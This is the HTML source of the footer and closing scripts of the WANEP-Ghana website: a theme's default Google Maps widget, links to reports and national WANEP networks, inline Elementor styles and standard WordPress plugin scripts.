										<img width="1170" height="768" src="https://wanepghana.org/wp-content/uploads/2019/01/3-min.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://wanepghana.org/wp-content/uploads/2019/01/3-min.jpg 1170w, https://wanepghana.org/wp-content/uploads/2019/01/3-min-300x197.jpg 300w, https://wanepghana.org/wp-content/uploads/2019/01/3-min-1024x672.jpg 1024w, https://wanepghana.org/wp-content/uploads/2019/01/3-min-768x504.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" />									</div>
								</div>

                            </div>
                        </div>
                    </div>
                </div>
            </section>


		<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCGM-62ap9R-huo50hJDn05j3x-mU9151Y"></script>
		<script>
			// When the window has finished loading create our google map below
			google.maps.event.addDomListener(window, 'load', init);

			function init() {
				// Basic options for a simple Google Map
				// For more options see: https://developers.google.com/maps/documentation/javascript/reference#MapOptions
				var mapOptions = {
					// How zoomed in you want the map to start at (always required)
					zoom: 11,

					scrollwheel: false,

					// The latitude and longitude to center the map (always required)
					center: new google.maps.LatLng(40.6700, -73.9400), // New York

					// How you would like to style the map. 
					// This is where you would paste any style found on Snazzy Maps.
					styles: [
								{
									"featureType": "administrative",
									"elementType": "labels.text.fill",
									"stylers": [
										{
											"color": "#444444"
										}
									]
							    },
							    {
							        "featureType": "administrative.country",
							        "elementType": "geometry.fill",
							        "stylers": [
							            {
							                "hue": "#ff0000"
							            },
							            {
							                "saturation": "-10"
							            },
							            {
							                "visibility": "simplified"
							            }
							        ]
							    },
							    {
							        "featureType": "landscape",
							        "elementType": "all",
							        "stylers": [
							            {
							                "color": "#f2f2f2"
							            }
							        ]
							    },
							    {
							        "featureType": "poi",
							        "elementType": "all",
							        "stylers": [
							            {
							                "visibility": "off"
							            }
							        ]
							    },
							    {
							        "featureType": "road",
							        "elementType": "all",
							        "stylers": [
							            {
							                "saturation": -100
							            },
							            {
							                "lightness": 45
							            }
							        ]
							    },
							    {
							        "featureType": "road.highway",
							        "elementType": "all",
							        "stylers": [
							            {
							                "visibility": "simplified"
							            }
							        ]
							    },
							    {
							        "featureType": "road.arterial",
							        "elementType": "labels.icon",
							        "stylers": [
							            {
							                "visibility": "off"
							            }
							        ]
							    },
							    {
									"featureType": "transit",
									"elementType": "all",
									"stylers": [
										{
											"visibility": "off"
										}
									]
								},
								{
									"featureType": "water",
									"elementType": "all",
									"stylers": [
										{
										"color": "#ec464b"
										},
										{
											"visibility": "on"
										}
									]
								}
							]
				};

				// Get the HTML DOM element that will contain your map 
				// We are using a div with id="map" seen below in the <body>
				var mapElement = document.getElementById('wppolitic_googleMap');

				// Create the Google Map using our element and options defined above
				var map = new google.maps.Map(mapElement, mapOptions);

				// Let's also add a marker while we're at it
				var marker = new google.maps.Marker({
				position: new google.maps.LatLng(40.6700, -73.9400),
				map: map,
				title: 'Politic!'
			});
		}
		</script>

					</div><!-- #primary -->

	</div><!-- #content -->

	
<footer class="footer-wrapper ">

		<div data-elementor-type="wp-post" data-elementor-id="1743" class="elementor elementor-1743">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-48c46da4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48c46da4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b549805" data-id="b549805" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c5546ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5546ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-42dd0160" data-id="42dd0160" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-142a81c2 elementor-widget elementor-widget-wp-widget-politic_description_widget" data-id="142a81c2" data-element_type="widget" data-widget_type="wp-widget-politic_description_widget.default">
				<div class="elementor-widget-container">
												<div class="single-footer">
					<div class="footer-logo">
						<a href="https://wanepghana.org/" class="logo-footer"><img src="https://wanepghana.org/wp-content/uploads/2023/02/wanepghana_footer.png						" alt="Footer logo"></a>
					</div>
					<div class="footer-brief">
						<p>Our credibility and commitment to peace and stability in West Africa has been recognized by ECOWAS through the appointment of WANEP as the civil society representative at the ECOWAS secretariat..</p><p>
					</div>
					<ul class="footer-social">
											</ul>

				</div><p>
							<p>
							</div>
				</div>
				<div class="elementor-element elementor-element-aed15b3 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="aed15b3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-40fc6d1" href="https://web.facebook.com/profile.php?id=100090275859522" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-3df393a" href="https://twitter.com/WANEP_Ghana" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-repeater-item-897a3c1" target="_blank">
						<span class="elementor-screen-only">Google-plus-g</span>
						<i aria-hidden="true" class="fab fa-google-plus-g"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-5ff8c1c" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i aria-hidden="true" class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7479d5e7" data-id="7479d5e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ba7487c elementor-widget elementor-widget-heading" data-id="2ba7487c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REPORTS &amp; PUBLICATIONS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-81ebad6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81ebad6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/who-we-are/">

											<span class="elementor-icon-list-text">Who We Are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/annual-reports/">

											<span class="elementor-icon-list-text">Annual Reports</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/activity-report/">

											<span class="elementor-icon-list-text">Activity Reports</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/policy-brief/">

											<span class="elementor-icon-list-text">Policy Briefs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/warn-bulletin/">

											<span class="elementor-icon-list-text">WARN Bulletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/news-releases/">

											<span class="elementor-icon-list-text">News Releases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/news-events/">

											<span class="elementor-icon-list-text">News &amp; Events</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-34913cb" data-id="34913cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66110ad elementor-widget elementor-widget-heading" data-id="66110ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">NATIONAL NETWORKS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e3bfa16 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e3bfa16" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.wanepbenin.org/site" target="_blank">

											<span class="elementor-icon-list-text">WANEP Benin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wanepburkinafaso.org" target="_blank">

											<span class="elementor-icon-list-text">WANEP Burkina Faso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wanepcapeverde.org" target="_blank">

											<span class="elementor-icon-list-text">WANEP Cape Verde</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wanepcotedivoire.net" target="_blank">

											<span class="elementor-icon-list-text">WANEP Cote d'IVoire</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wanepgambia.org" target="_blank">

											<span class="elementor-icon-list-text">WANEP Gambia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wanepguinea.org" target="_blank">

											<span class="elementor-icon-list-text">WANEP Guinea</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wanepguineabissau.org" target="_blank">

											<span class="elementor-icon-list-text">WANEP Guinea-Bissau</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wanepliberia.org" target="_blank">

											<span class="elementor-icon-list-text">WANEP Liberia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wanepmali.org/site" target="_blank">

											<span class="elementor-icon-list-text">WANEP Mali</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.wanepniger.org" target="_blank">

											<span class="elementor-icon-list-text">WANEP Niger</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.wanepnigeria.org" target="_blank">

											<span class="elementor-icon-list-text">WANEP Nigeria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wanepsenegal.org" target="_blank">

											<span class="elementor-icon-list-text">WANEP Senegal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wanepsierraleone.org/site" target="_blank">

											<span class="elementor-icon-list-text">WANEP Sierra Leone</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.waneptogo.org/site" target="_blank">

											<span class="elementor-icon-list-text">WANEP Togo</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-edfdf9b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="edfdf9b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-20694bd2 elementor-widget elementor-widget-heading" data-id="20694bd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © WANEP-Ghana. All Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</footer>

<div id="back-to-top"><i class="fa fa-angle-up"></i></div> 
</div><!-- #page -->
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/politicem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='redux-custom-fonts-css' href='//wanepghana.org/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1689181354' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://wanepghana.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wanepghana.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-1743 .elementor-element.elementor-element-48c46da4:not(.elementor-motion-effects-element-type-background), .elementor-1743 .elementor-element.elementor-element-48c46da4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://wanepghana.org/wp-content/uploads/2019/01/footer-bg.jpg");}.elementor-1743 .elementor-element.elementor-element-48c46da4 > .elementor-background-overlay{background-color:#051b33;opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1743 .elementor-element.elementor-element-48c46da4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:105px 0px 0px 0px;}.elementor-1743 .elementor-element.elementor-element-b549805 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1743 .elementor-element.elementor-element-42dd0160 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1743 .elementor-element.elementor-element-aed15b3{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1743 .elementor-element.elementor-element-aed15b3 .elementor-widget-container{text-align:left;}.elementor-1743 .elementor-element.elementor-element-aed15b3 > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-1743 .elementor-element.elementor-element-aed15b3 .elementor-social-icon{background-color:rgba(0,0,0,0.02);--icon-padding:0.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebec;}.elementor-1743 .elementor-element.elementor-element-aed15b3 .elementor-social-icon:hover{background-color:rgba(0,0,0,0);border-color:#e03927;}.elementor-1743 .elementor-element.elementor-element-aed15b3 .elementor-social-icon:hover i{color:#e03927;}.elementor-1743 .elementor-element.elementor-element-aed15b3 .elementor-social-icon:hover svg{fill:#e03927;}.elementor-1743 .elementor-element.elementor-element-7479d5e7 > .elementor-element-populated{padding:0px 10px 0px 15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1743 .elementor-element.elementor-element-2ba7487c > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1743 .elementor-element.elementor-element-2ba7487c .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1743 .elementor-element.elementor-element-81ebad6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1743 .elementor-element.elementor-element-81ebad6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1743 .elementor-element.elementor-element-81ebad6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1743 .elementor-element.elementor-element-81ebad6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1743 .elementor-element.elementor-element-81ebad6 .elementor-icon-list-item > a{font-size:14px;}.elementor-1743 .elementor-element.elementor-element-81ebad6 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-1743 .elementor-element.elementor-element-81ebad6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#e03927;}.elementor-1743 .elementor-element.elementor-element-34913cb > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-1743 .elementor-element.elementor-element-66110ad > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1743 .elementor-element.elementor-element-66110ad .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-1743 .elementor-element.elementor-element-e3bfa16 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1743 .elementor-element.elementor-element-e3bfa16 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1743 .elementor-element.elementor-element-e3bfa16{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1743 .elementor-element.elementor-element-e3bfa16 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1743 .elementor-element.elementor-element-e3bfa16 .elementor-icon-list-item > a{font-size:14px;}.elementor-1743 .elementor-element.elementor-element-e3bfa16 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-1743 .elementor-element.elementor-element-e3bfa16 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#e03927;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1743 .elementor-element.elementor-element-edfdf9b{--divider-border-style:solid;--divider-color:#555555;--divider-border-width:1px;}.elementor-1743 .elementor-element.elementor-element-edfdf9b > .elementor-widget-container{margin:77px 0px 0px 0px;}.elementor-1743 .elementor-element.elementor-element-edfdf9b .elementor-divider-separator{width:100%;}.elementor-1743 .elementor-element.elementor-element-edfdf9b .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-1743 .elementor-element.elementor-element-20694bd2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:8px 9px 29px 10px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#dddddd;}.elementor-1743 .elementor-element.elementor-element-20694bd2{text-align:center;}.elementor-1743 .elementor-element.elementor-element-20694bd2 .elementor-heading-title{font-weight:400;color:#ffffff;}@media(max-width:1024px){.elementor-1743 .elementor-element.elementor-element-48c46da4{padding:50px 0px 0px 0px;}.elementor-1743 .elementor-element.elementor-element-edfdf9b > .elementor-widget-container{margin:50px 0px 0px 0px;}}@media(max-width:767px){.elementor-1743 .elementor-element.elementor-element-42dd0160 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1743 .elementor-element.elementor-element-7479d5e7 > .elementor-element-populated{margin:40px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1743 .elementor-element.elementor-element-34913cb > .elementor-element-populated{margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1743 .elementor-element.elementor-element-edfdf9b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:9px 0px 0px 0px;}}@media(min-width:768px){.elementor-1743 .elementor-element.elementor-element-42dd0160{width:35.601%;}.elementor-1743 .elementor-element.elementor-element-7479d5e7{width:32.276%;}.elementor-1743 .elementor-element.elementor-element-34913cb{width:31.422%;}}
.elementor-kit-1{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1160px;}.e-con{--container-max-width:1160px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://wanepghana.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://wanepghana.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://wanepghana.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wanepghana.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://wanepghana.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://wanepghana.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://wanepghana.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742227636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://wanepghana.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742227656' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://wanepghana.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://wanepghana.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://wanepghana.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wanepghana.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/wp-politic/assets/js/jquery.fancybox.min.js?ver=3.1.20" id="fancybox-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/wp-politic/assets/js/waypoints.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/wp-politic/assets/js/jquery.counterup.js?ver=3.1.20" id="counterup-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/wp-politic/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/wp-politic/assets/js/isotope.pkgd.min.js?ver=3.0.3" id="isotope-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/ht-mega-for-elementor/assets/js/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/wp-politic/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/wp-politic/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" id="wppolitic-active-js-extra">
/* <![CDATA[ */
var Wppolitic_localize_Data2 = {"wppoliticlang_day":"days","wppoliticlang_hrs":"hrs","wppoliticlang_min":"mins","wppoliticlang_secs":"secs"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/wp-politic/assets/js/wppolitic-jquery-widgets-active.js?ver=6.8.3" id="wppolitic-active-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.1" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://wanepghana.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "93efd66902" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
